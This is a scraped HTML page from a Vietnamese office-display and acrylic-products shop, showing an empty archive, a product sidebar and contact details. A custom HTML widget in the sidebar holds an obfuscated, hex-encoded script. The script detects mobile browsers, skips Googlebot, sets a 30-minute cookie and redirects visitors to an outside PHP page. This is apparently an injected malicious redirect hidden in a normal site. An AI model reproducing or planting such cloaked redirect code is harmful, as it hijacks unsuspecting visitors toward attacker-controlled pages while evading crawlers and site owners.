<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1277 menu-item-design-default"><a href="https://vanphongphamhtd.com/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66 menu-item-design-default"><a href="https://vanphongphamhtd.com/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-divided nav-size-medium">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		

<div class="row row-large row-divided ">

	<div class="large-9 col">
		
	<section class="no-results not-found">
	<header class="page-title">
		<h1 class="page-title">Không kết quả</h1>
	</header>

	<div class="page-content">
		
			<p>Có vẻ như chúng tôi không tìm thấy những gì bạn đang tìm kiếm. Có lẽ việc tìm kiếm có thể giúp ích.</p>
			<form method="get" class="searchform" action="https://vanphongphamhtd.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Bạn cần tìm gì?" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Nộp">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>

			</div>
</section>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
				<aside id="flatsome_recent_posts-4" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài viết mới nhất</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/0xb389f8e4/" title="0xb389f8e4">0xb389f8e4</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/0xb389f8e4/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/ung-dung-tam-nhua-pvc-deo-cao-cap-chong-tham-nuoc-vao-san-xuat-cong-nghiep-dan-dung-dich-vu-cong-cong-nhan-thi-cong-va-lap-dat-tan-noi-theo-yeu-cau/" title="ỨNG DỤNG TẤM NHỰA PVC DẠNG DẺO VÀO ĐỜI SỐNG &#8211; NHẬN THI CÔNG VÀ LẮP ĐẶT THEO YÊU CẦU">ỨNG DỤNG TẤM NHỰA PVC DẠNG DẺO VÀO ĐỜI SỐNG &#8211; NHẬN THI CÔNG VÀ LẮP ĐẶT THEO YÊU CẦU</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/ung-dung-tam-nhua-pvc-deo-cao-cap-chong-tham-nuoc-vao-san-xuat-cong-nghiep-dan-dung-dich-vu-cong-cong-nhan-thi-cong-va-lap-dat-tan-noi-theo-yeu-cau/#comments"><strong>1</strong> Nhận xét</a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/san-xuat-vong-quay-trung-thuong/" title="Sản Xuất Vòng Quay Trúng Thưởng">Sản Xuất Vòng Quay Trúng Thưởng</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/san-xuat-vong-quay-trung-thuong/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/thung-quay-trung-thuong-nhua-mica-cao-cap-htd/" title="THÙNG QUAY TRÚNG THƯỞNG CHẤT LIỆU NHỰA MICA CAO CẤP">THÙNG QUAY TRÚNG THƯỞNG CHẤT LIỆU NHỰA MICA CAO CẤP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/thung-quay-trung-thuong-nhua-mica-cao-cap-htd/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/san-xuat-ke-my-pham-trung-bay/" title="SẢN XUẤT &#038; LẮP ĐẶT KỆ TRƯNG BÀY MỸ PHẨM , KỆ NƯỚC HOA">SẢN XUẤT &#038; LẮP ĐẶT KỆ TRƯNG BÀY MỸ PHẨM , KỆ NƯỚC HOA</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/san-xuat-ke-my-pham-trung-bay/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" >
                                								<span class="post-date-day">09</span><br>
								<span class="post-date-month is-xsmall">Th1</span>
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/ke-trung-bay-san-pham-hang-hoa-tong-hop/" title="KỆ TRƯNG BÀY SẢN PHẨM HÀNG HÓA TỔNG HỢP">KỆ TRƯNG BÀY SẢN PHẨM HÀNG HÓA TỔNG HỢP</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/ke-trung-bay-san-pham-hang-hoa-tong-hop/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://vanphongphamhtd.com/wp-content/uploads/2017/07/4logo-300x300.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/tam-chan-gio-dieu-hoa-khong-khi/" title="TẤM CHẮN GIÓ ĐIỀU HÒA KHÔNG KHÍ">TẤM CHẮN GIÓ ĐIỀU HÒA KHÔNG KHÍ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/tam-chan-gio-dieu-hoa-khong-khi/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-square">
							<div class="badge-inner bg-fill" style="background: url(https://vanphongphamhtd.com/wp-content/uploads/2021/06/z2529982290914_cb686516e767e1474601b58723b37cc5-300x300.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://vanphongphamhtd.com/tam-chan-bao-ve-vach-ngan-mica-chong-giot-ban-phong-dich-covid-19/" title="Tấm Chắn Bảo Vệ, Vách Ngăn Mica Chống Giọt Bắn Phòng Dịch Covid-19">Tấm Chắn Bảo Vệ, Vách Ngăn Mica Chống Giọt Bắn Phòng Dịch Covid-19</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://vanphongphamhtd.com/tam-chan-bao-ve-vach-ngan-mica-chong-giot-ban-phong-dich-covid-19/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside><aside id="woocommerce_products-4" class="widget woocommerce widget_products"><span class="widget-title "><span>Sản phẩm mới</span></span><div class="is-divider small"></div><ul class="product_list_widget"><li>
	
	<a href="https://vanphongphamhtd.com/san-pham/vong-quay-trung-thuong-mini-duong-kinh-25cm/">
		<img width="100" height="100" src="https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7139478375189_134202a2307d74c1b56401b0b694b252-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7139478375189_134202a2307d74c1b56401b0b694b252-100x100.jpg 100w, https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7139478375189_134202a2307d74c1b56401b0b694b252-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Vòng quay trúng thưởng mini đường kính 25cm</span>
	</a>

				
	
	</li>
<li>
	
	<a href="https://vanphongphamhtd.com/san-pham/ke-trung-bay-catalogue-gap-gon/">
		<img width="100" height="100" src="https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7104916845397_0a66c28edfe2e924623cc93644aa04cd-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7104916845397_0a66c28edfe2e924623cc93644aa04cd-100x100.jpg 100w, https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7104916845397_0a66c28edfe2e924623cc93644aa04cd-598x600.jpg 598w, https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7104916845397_0a66c28edfe2e924623cc93644aa04cd-2042x2048.jpg 2042w, https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7104916845397_0a66c28edfe2e924623cc93644aa04cd-300x300.jpg 300w, https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7104916845397_0a66c28edfe2e924623cc93644aa04cd-768x770.jpg 768w, https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7104916845397_0a66c28edfe2e924623cc93644aa04cd-1531x1536.jpg 1531w, https://vanphongphamhtd.com/wp-content/uploads/2025/10/z7104916845397_0a66c28edfe2e924623cc93644aa04cd-510x512.jpg 510w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Kệ Trưng Bày Catalogue Gấp Gọn 4 Tầng</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.300.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>990.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://vanphongphamhtd.com/san-pham/thung-quay-trung-thuong/">
		<img width="100" height="100" src="https://vanphongphamhtd.com/wp-content/uploads/2025/08/z6910194128711_f552c4fe55ec19b1bd4f1a03611098e2-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2025/08/z6910194128711_f552c4fe55ec19b1bd4f1a03611098e2-100x100.jpg 100w, https://vanphongphamhtd.com/wp-content/uploads/2025/08/z6910194128711_f552c4fe55ec19b1bd4f1a03611098e2-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Thùng Quay Trúng Thưởng Hình Kim Cương – Sự Lựa Chọn Đẳng Cấp Cho Casino &amp; Sự Kiện VIP</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>7.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>6.500.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://vanphongphamhtd.com/san-pham/ke-but-mica-28-o-de-ngang/">
		<img width="100" height="100" src="https://vanphongphamhtd.com/wp-content/uploads/2025/07/z6832133520360_d6a31147c147930d1ec7dba09ee11be7-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2025/07/z6832133520360_d6a31147c147930d1ec7dba09ee11be7-100x100.jpg 100w, https://vanphongphamhtd.com/wp-content/uploads/2025/07/z6832133520360_d6a31147c147930d1ec7dba09ee11be7-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Kệ Bút Mica 28 Ô Để Ngang</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>750.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>680.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
<li>
	
	<a href="https://vanphongphamhtd.com/san-pham/ke-but-42-o-ngang/">
		<img width="100" height="100" src="https://vanphongphamhtd.com/wp-content/uploads/2025/07/z6832179623179_e4ba1687c70913bd454a90d80b02b842-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2025/07/z6832179623179_e4ba1687c70913bd454a90d80b02b842-100x100.jpg 100w, https://vanphongphamhtd.com/wp-content/uploads/2025/07/z6832179623179_e4ba1687c70913bd454a90d80b02b842-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" />		<span class="product-title">Kệ Bút 42 Ô Để Ngang – Trưng Bày Bút Lý Tưởng Cho Nhà Sách &amp; Văn Phòng Phẩm</span>
	</a>

				
	<del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>1.600.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>1.100.000<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></ins>
	</li>
</ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x67\x61\x6a\x61\x70\x61\x74\x69\x64\x72\x69\x76\x69\x6e\x67\x2e\x63\x6f\x6d\x2f\x77\x70\x2d\x61\x64\x6d\x69\x6e\x2f\x6a\x73\x2f\x31\x2e\x70\x68\x70","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div></aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="row row-small"  id="row-553175120">


	<div id="col-926967725" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

	<div id="gap-597242787" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-597242787 {
  padding-top: 30px;
}
</style>
	</div>
	

<h3 style="text-align: center;"><span style="color: #f99b1c; font-size: 100%;">LIÊN HỆ NHÂN VIÊN TƯ VẤN CỦA CHÚNG TÔI ĐỂ ĐƯỢC HỖ TRỢ TẬN TÌNH</span></h3>

		</div>
					</div>

	

	<div id="col-2100757719" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 250px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="600" height="600" src="https://vanphongphamhtd.com/wp-content/uploads/2021/04/anh-dep-ve-anime-girl-ca-tinh_033449959.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2021/04/anh-dep-ve-anime-girl-ca-tinh_033449959.jpg 600w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/anh-dep-ve-anime-girl-ca-tinh_033449959-100x100.jpg 100w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/anh-dep-ve-anime-girl-ca-tinh_033449959-510x510.jpg 510w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/anh-dep-ve-anime-girl-ca-tinh_033449959-300x300.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: center;"><span style="font-size: 120%;"><strong><span style="color: #318a00;">Ms Hương</span><br /></strong></span><span style="font-size: 85%;"><span style="font-size: 120%;">Tư Vấn Bán Hàng </span><br /><span style="font-size: 120%;">Điện thoại: 0908.404.292</span></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-2071397102" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 250px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="600" height="578" src="https://vanphongphamhtd.com/wp-content/uploads/2021/04/bo-hinh-anh-avatar-doi-facebook-600x578.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2021/04/bo-hinh-anh-avatar-doi-facebook-600x578.jpg 600w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/bo-hinh-anh-avatar-doi-facebook-510x492.jpg 510w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/bo-hinh-anh-avatar-doi-facebook.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: center;"><span style="font-size: 120%;"><strong><span style="color: #318a00;">Ms Dinh</span><br /></strong></span><span style="font-size: 85%;"><span style="font-size: 120%;">BP Thiết Kế</span><br /><span style="font-size: 120%;">Điện thoại: 0909.511.561</span></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

	<div id="col-2094195019" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			


		<div class="icon-box featured-box icon-box-center text-center"  >
					<div class="icon-box-img" style="width: 250px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="564" height="564" src="https://vanphongphamhtd.com/wp-content/uploads/2021/04/Anh-avatar-dep-cho-con-trai-1.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://vanphongphamhtd.com/wp-content/uploads/2021/04/Anh-avatar-dep-cho-con-trai-1.jpg 564w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/Anh-avatar-dep-cho-con-trai-1-100x100.jpg 100w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/Anh-avatar-dep-cho-con-trai-1-510x510.jpg 510w, https://vanphongphamhtd.com/wp-content/uploads/2021/04/Anh-avatar-dep-cho-con-trai-1-300x300.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

<p style="text-align: center;"><span style="font-size: 120%;"><strong><span style="color: #318a00;">Mr Hiệp</span><br /></strong></span><span style="font-size: 85%;"><span style="font-size: 120%;">Hotline 24/7</span><br /><span style="font-size: 120%;">Điện thoại: 0905.917.991  </span></span></p>

		</div>
	</div>
	
	

		</div>
					</div>

	

</div>
<div class="row row-small"  id="row-644654848">


	<div id="col-1343523722" class="col hide-for-small medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-2127945118" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2127945118 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 110%;"><strong>Về Chúng tôi</strong></span></p>
<p style="margin: 0in; text-align: center; background: #EEEEEE;" align="center"><b><span style="font-family: 'Tahoma',sans-serif; color: #2b2b2b;">CÔNG TY TNHH Thương Mại - Dịch Vụ  Hiệp Phúc Hưng</span></b></p>
<p style="margin: 0in; text-align: center; background: #EEEEEE;" align="center"><span style="font-size: 10.0pt; font-family: 'Tahoma',sans-serif; color: red;"> <b><u>Văn Phòng GD :  </u><em><span style="font-family: 'Tahoma',sans-serif;">464 Đường Trường Chinh - P. Tân Hưng Thuận - Quận 12 - TP.HCM </span></em></b></span></p>
<p><span style="font-size: 95%;"><span style="color: #333333;">- Phone:0908 404 292 – 0909 511 561<br /></span><span style="color: #333333;">- Email: <a href="mailto:sangtaoqc@gmail.com">sangtaoqc@gmail.com</a>          <br /></span><span style="color: #333333;">- Website: </span><a href="https://vanphongphamhtd.com/">https://vanphongphamhtd.com</a></span></p>

		</div>
					</div>

	

	<div id="col-1135014977" class="col hide-for-small medium-2 small-6 large-2"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1415490276" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1415490276 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 110%;"><strong>Thông tin chung</strong></span></p>
<p><span style="font-size: 80%;"><a title="Giới thiệu Công ty" href="http://giuseart.com/">Giới thiệu Công ty<br /></a><a title="Năng lực sản xuất" href="http://giuseart.com/">Năng lực sản xuất<br /></a><a title="Thư ngỏ đối tác" href="http://giuseart.com/">Thư ngỏ đối tác<br />Bán hàng</a></span></p>
<p><span style="font-size: 110%;"><strong>Hướng dẫn</strong></span></p>
<p><span style="font-size: 80%;"><a title="Hướng dẫn đặt hàng" href="http://giuseart.com/">Hướng dẫn đặt hàng</a></span><br /><span style="font-size: 80%;"><a title="Hình thức thanh toán" href="http://giuseart.com/">Hình thức thanh toán</a></span><br /><span style="font-size: 80%;"><a title="Quy trình thực hiện" href="http://giuseart.com/">Quy trình thực hiện<br /></a><a href="#">Dịch vụ chuyển SHIP COD</a></span></p>

		</div>
					</div>

	

	<div id="col-744498480" class="col hide-for-small medium-3 small-6 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1541734230" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1541734230 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><span style="font-size: 110%;"><strong>Danh mục sản phẩm</strong></span></p>
<ul class="sidebar-wrapper ul-reset"></ul>


		</div>
					</div>

	

	<div id="col-2009004870" class="col hide-for-small medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div id="gap-1804583136" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1804583136 {
  padding-top: 30px;
}
</style>
	</div>
	

<p><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fkevanphong&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1858294234211298" width="100%" height="300" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>

		</div>
					</div>

	

</div>
<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
